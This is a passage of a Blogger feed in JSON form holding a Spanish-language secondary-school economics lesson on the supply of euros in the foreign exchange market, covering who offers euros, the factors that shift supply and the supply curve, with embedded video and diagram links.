Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ZbrXLfkUz1g\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4069123029845944527"},"published":{"$t":"2024-09-17T13:47:00.002+02:00"},"updated":{"$t":"2024-09-17T13:51:37.750+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""}],"title":{"type":"text","$t":"9. OFERTA DE DIVISAS"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003EVídeo explicativo. Oferta de divisas\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/2WTyCLvdIFM\" width=\"320\" youtube-src-id=\"2WTyCLvdIFM\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/u\/1\/null\" name=\"_Toc523156771\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-size: 14pt; line-height: 107%;\"\u003E¿Qué es la oferta de euros (demanda de\ndólares)?\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-size: 14pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003ELA OFERTA DE EUROS\u003C\/u\u003E está formada por todas las personas que\ndesean cambiar sus euros por otras monedas. En nuestro ejemplo, ofrecer euros\nes querer cambiar euros por dólares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E¿Quién ofrece euros?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EExisten tres motivos para ofertar euros en el mercado: Las\nimportaciones, salida de turistas y salida de capitales financieros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E1. Importadores europeos.\u003C\/b\u003E Las personas que ofrecen euros son los\nimportadores, tanto de bienes como de servicios. Para pagar el importe de los\nbienes que compran en el extranjero, los importadores europeos de mercancías\nnecesitan dólares y ofrecen euros a cambio de dólares\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E2. Turistas europeos en el extranjero.\u003C\/b\u003E Cuando un europeo va al\nextranjero, necesitará demandar la moneda de ese país, y por tanto, ofrecerá\neuros a cambio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E3. Inversores europeos en el extranjero.\u003C\/b\u003E Si residentes europeos\nquieren invertir en otros países, necesitarán la moneda de ese país y ofrecen\neuros a cambio. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E¿Qué factores influyen en que haya más o menos oferta de euros?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nLa oferta de euros va a variar\nprincipalmente por los siguientes factores:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Ea) El tipo de cambio. Si el tipo de cambio $\/€ sube\u003C\/b\u003E, eso quiere\ndecir que el euro se está apreciando, y, por tanto, me dan más dólares con un\neuro. Por tanto, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Elos compradores,\nturistas o inversores europeos verán más interesante ir a Estados Unidos y ofrecerán\nmás euros\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eb) Los precios de ambos países. Si los precios nacionales aumentan\u003C\/b\u003E,\nlos productos de Estados Unidos se harán más atractivos y aumentarán las\nimportaciones y con ello \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eaumenta la\ndemanda de dólares y por tanto la oferta de euros.\u003C\/b\u003E \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ELo mismo ocurrirá si bajan los precios extranjeros\u003C\/b\u003E. Si por el contrario\nlos precios nacionales bajan o los extranjeros suben, las importaciones bajarán\ndisminuirá y la oferta de euros.\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Ec) La renta de Europa. \u003C\/b\u003ELa compra de bienes procedentes de Estados\nUnidos depende directamente de la renta de los europeos. \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ESi hay una gran expansión en Europa que provoca un aumento de renta,\naumentarán las importaciones y con ello la demanda de dólares y oferta de euros\u003C\/b\u003E.\nSi, al contrario, hay una crisis y la renta disminuye, también lo harán las\nimportaciones y la oferta de euros.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Ee) Los tipos de interés en ambos países. \u003C\/b\u003ELos europeos querrán\ninvertir en USA si pueden conseguir un mayor tipo de interés por sus\ninversiones. Por tanto, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Esi sube el tipo\nde interés en Estados Unidos, o si baja en Europa, las inversiones allí serán\nmás atractivas y aumentará la demanda de dólares y oferta de euros\u003C\/b\u003E.\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nPor el contrario, \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Esi aumentan los tipos de interés de Europa\no bajan los de Estados Unidos, invertir allí se vuelve poco atractivo, por lo\nque bajará la oferta de euros.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/u\/1\/null\" name=\"_Toc523156772\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-size: 14pt; line-height: 107%;\"\u003ELa curva de oferta de euros\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-size: 14pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c00000; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cu\u003ELA CURVA DE OFERTA DE EUROS\u003C\/u\u003E nos muestra la relación entre la\ncantidad ofrecida de euros y el tipo de cambio, cuando permanecen constantes\ntodas las demás variables de las que depende la oferta de euros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nAl igual que Como he visto con la\ndemanda de euros, si cambian estas variables, la curva de oferta de euros se\ndesplazará.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EImagina que hay un aumento de la renta de Europa. \u003C\/b\u003EEso hará que cómo\nlos europeos son más ricos, deseen comprar más productos de Estados Unidos, por\nlo que querrán dólares para hacerlo y deberán ofrecer sus euros. \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EAl haber un aumento de la oferta de euros,\nla curva se desplazará a la derecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ECuando aumenta la oferta de euros se genera abundancia, lo que hace que\nbaje el precio del euro, es decir, el TC\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E$\/€\u003C\/span\u003E\nbaja, y por tanto, hay una DEPRECIACIÓN DEL EURO.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nPero si los precios de Estados\nUnidos son más caros, los europeos querrán comprar menos productos en USA, lo\nque hará que demanden menos dólares, y por tanto, ofrezcan menos euros, lo desplazará\nla curva de oferta de euros a la izquierda.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXGUxmpNAhfZl3kOZ6unDl4oXU9LFzKCLePCWJtnV69nyh_GaoZ3PdCzddFz965z7MjlBD3LwYxt_wUat-mzg1g4opvkhOybmriT-wi8PRqPn4IC8acf4Ve-QWw9up5KVRNIC_vYygrROL\/s1314\/curva+oferta+de+euros.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"536\" data-original-width=\"1314\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXGUxmpNAhfZl3kOZ6unDl4oXU9LFzKCLePCWJtnV69nyh_GaoZ3PdCzddFz965z7MjlBD3LwYxt_wUat-mzg1g4opvkhOybmriT-wi8PRqPn4IC8acf4Ve-QWw9up5KVRNIC_vYygrROL\/w640-h262\/curva+oferta+de+euros.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxAI1mcDOv8795y5U3w1cYdvQVEB42B_OuigWjZkDpOEW8-guwLHA14AG4oqBJA_sRNhKDkI3G69vF2Os3mUmfK2yTlcAeDg1bS-1hVXpD7zIaawDsBuw5j2MKtdt6-9EmQr5wxGTxUZiJ\/s1468\/cambio+oferta+de+euros.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"1468\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxAI1mcDOv8795y5U3w1cYdvQVEB42B_OuigWjZkDpOEW8-guwLHA14AG4oqBJA_sRNhKDkI3G69vF2Os3mUmfK2yTlcAeDg1bS-1hVXpD7zIaawDsBuw5j2MKtdt6-9EmQr5wxGTxUZiJ\/w640-h150\/cambio+oferta+de+euros.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyUR6eHZrKzO_NHZuxQSQeXxkS8TTUbtgaxJUpf-H4fGM66fc082gyd9UI2BHVzcTweV65Bl-a_-XpVmH1z9b2OwarESS8J7e7V49w84ZVzCNL5GAXWcLsRhGACHgoJrR287ciJONGRPhq\/s1634\/factores+oferta+de+divisas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1036\" data-original-width=\"1634\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyUR6eHZrKzO_NHZuxQSQeXxkS8TTUbtgaxJUpf-H4fGM66fc082gyd9UI2BHVzcTweV65Bl-a_-XpVmH1z9b2OwarESS8J7e7V49w84ZVzCNL5GAXWcLsRhGACHgoJrR287ciJONGRPhq\/w640-h406\/factores+oferta+de+divisas.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiru9a6CX0JVrY6B1bz-d0Hbjf2zNnh51ZDFjO3FyB2QQAvAzXv8Q7Pc9gpJ0lqPl6o6zYALDkpRdRgScdLXnkKV_QaPJSJukFQEA9MynbvpZOXjyOjWoWQjI9eOx-aAkJrLOBOSeNVGdCl\/s1600\/factores+oferta+de+euros.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"241\" data-original-width=\"505\" height=\"95\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiru9a6CX0JVrY6B1bz-d0Hbjf2zNnh51ZDFjO3FyB2QQAvAzXv8Q7Pc9gpJ0lqPl6o6zYALDkpRdRgScdLXnkKV_QaPJSJukFQEA9MynbvpZOXjyOjWoWQjI9eOx-aAkJrLOBOSeNVGdCl\/w200-h95\/factores+oferta+de+euros.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_aWH4UulmdWFeNjJ3h4HlnonboqoqqHNCOueyiLx1tFuZKSwH2mszPI_Oq9YH0xmWo23mj204PP0RMw4hJV_jJ6hG4NfKDQmZU9K334_ztVtaV0x2Ufv7nhfMqc2IYlvwWNzN2di-NeTX\/s1600\/factores+oferta+de+euros.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"401\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_aWH4UulmdWFeNjJ3h4HlnonboqoqqHNCOueyiLx1tFuZKSwH2mszPI_Oq9YH0xmWo23mj204PP0RMw4hJV_jJ6hG4NfKDQmZU9K334_ztVtaV0x2Ufv7nhfMqc2IYlvwWNzN2di-NeTX\/w163-h200\/factores+oferta+de+euros.png\" width=\"163\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyxp5Kd7xe5zHErqY4t4yb3xy0r_szIqeaIA29FHFZKUby9O-uN-oXpTAgDvJIN0pUWA8msUQ2GJZ2rUSbR7uyH1MM6kevRA8Ks4u3n7a6XrDFyU7gRagIfbnNb66KVDPXLU7B4oyullZJ\/s1600\/oferta+de+euros+y+apreciacion.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"161\" data-original-width=\"489\" height=\"66\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyxp5Kd7xe5zHErqY4t4yb3xy0r_szIqeaIA29FHFZKUby9O-uN-oXpTAgDvJIN0pUWA8msUQ2GJZ2rUSbR7uyH1MM6kevRA8Ks4u3n7a6XrDFyU7gRagIfbnNb66KVDPXLU7B4oyullZJ\/w200-h66\/oferta+de+euros+y+apreciacion.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4069123029845944527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4069123029845944527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/04\/oferta-euros-equilibrio-mercado-divisas.html","title":"9. OFERTA DE DIVISAS"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/2WTyCLvdIFM\/default.jpg","height":"72","width":"72"}}]}});